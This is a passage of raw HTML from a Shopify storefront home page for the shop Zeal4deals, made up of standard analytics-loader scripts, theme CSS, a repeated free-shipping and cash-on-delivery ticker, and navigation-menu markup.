+]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 51588071575,storefrontBaseUrl: "https://zeal4deals.in",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"42172658","configuration":"{\"shopID\":\"q08ACSRoVwFmVA\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"030d7bc4a14967b7600ab5ae2a7fbb34","type":"APP","apiClientId":6348385,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Zeal4deals","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"zeal4deals.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/zeal4deals.in"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://zeal4deals.in/cdn","1e0b1122w61c904dfpc855754am2b403ea2",{"modern":"","legacy":""},{"shopId":"51588071575","storefrontBaseUrl":"https:\/\/zeal4deals.in","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1e0b1122w61c904dfpc855754am2b403ea2","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"page":{"pageType":"home"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 51588071575,
      theme_id: 156967108850,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//zeal4deals.in/cdn/s/trekkie.storefront.4b0d51228c8d1703f19d66468963c9de55bf59b0.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//zeal4deals.in/cdn/s/trekkie.storefront.4b0d51228c8d1703f19d66468963c9de55bf59b0.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//zeal4deals.in/cdn/s/trekkie.storefront.4b0d51228c8d1703f19d66468963c9de55bf59b0.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":51588071575,"isMerchantRequest":null,"themeId":156967108850,"themeCityHash":"2614424672654529365","contentLanguage":"en","currency":"INR","eventMetadataId":"745caaf2-f09d-4c2e-931c-e90819a6a3c9"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"home","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//zeal4deals.in/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://zeal4deals.in/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="51588071575"
  data-render-region="gcp-us-central1"
  data-page-type="index"
  data-theme-instance-id="156967108850"
  data-theme-name="Shrine PRO"
  data-theme-version="1.5.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://zeal4deals.in/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20921395904754__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--20921395904754__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  .horizontal-ticker-sections--20921395904754__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--20921395904754__2c2ec774-3430-481f-b927-e9c035b9d24e 30s linear infinite normal forwards;
    column-gap: 60px;
  }

  

  .horizontal-ticker-sections--20921395904754__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--20921395904754__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--20921395904754__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--20921395904754__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }

    .horizontal-ticker-sections--20921395904754__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--20921395904754__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }

  
  @keyframes mobileHorTickersections--20921395904754__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--20921395904754__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-sections--20921395904754__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-2 gradient content-for-grouping section-sections--20921395904754__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display"
    style="--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;"
  >
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
              Cash On Delivery Available
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
              Free Shipping
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
              7 Days Easy Returns
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  Cash On Delivery Available
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  Free Shipping
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  7 Days Easy Returns
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  Cash On Delivery Available
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  Free Shipping
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  7 Days Easy Returns
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  Cash On Delivery Available
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  Free Shipping
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  7 Days Easy Returns
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  Cash On Delivery Available
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  Free Shipping
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  7 Days Easy Returns
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  Cash On Delivery Available
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  Free Shipping
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  7 Days Easy Returns
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  Cash On Delivery Available
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  Free Shipping
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  7 Days Easy Returns
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  Cash On Delivery Available
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  Free Shipping
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  7 Days Easy Returns
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  Cash On Delivery Available
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  Free Shipping
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  7 Days Easy Returns
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  Cash On Delivery Available
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  Free Shipping
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  7 Days Easy Returns
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  Cash On Delivery Available
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  Free Shipping
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  7 Days Easy Returns
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  Cash On Delivery Available
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  Free Shipping
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  7 Days Easy Returns
                </p>
              

            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--20921395904754__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active" aria-current="page">
                      Home
                    </a></li><li><a href="/collections" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Shop
                    </a></li><li><a href="/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      About Us
                    </a></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Customer Support
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-customer-support" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Customer Support
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/contact-us" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Contact Us
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Our Policies
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-our-policies" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Our Policies
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://zeal4deals.myshopify.com/pages/terms-of-service" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Terms of Service
                                  </a></li><li><a href="/pages/privacy-policy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Privacy Policy
